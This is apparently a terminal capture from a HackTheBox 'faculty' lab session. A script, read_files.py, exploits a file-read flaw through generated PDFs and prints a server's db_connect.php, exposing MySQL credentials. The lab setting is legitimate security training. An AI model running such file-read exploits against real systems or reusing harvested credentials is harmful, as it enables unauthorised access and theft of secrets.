 🏴☠[eth0::192.168.0.146] kali kali in ~/htb/faculty
# python3 read_files.py db_connect.php
[!] Base64 encoded payload:
[+] Got filename: OKkspmgtLeVrZNz1R3v4dP6xCO.pdf
[+] Reading db_connect.php:
<?php
$conn= new mysqli('localhost','sched','Co.met06aci.dly53ro.per','scheduling_db')or die("Could not connect to mysql".mysqli_error($con));